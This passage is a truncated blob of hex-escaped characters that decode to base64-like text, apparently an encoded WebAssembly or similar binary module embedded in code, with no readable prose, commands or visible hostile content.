67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6f\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x70\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x71\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x75\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x76\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x77\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x41\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x45\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x4a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x30\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x31\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x32\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x59\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x63\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x68\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x36\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x37\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x38\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x77\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x30\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x35\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x67\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x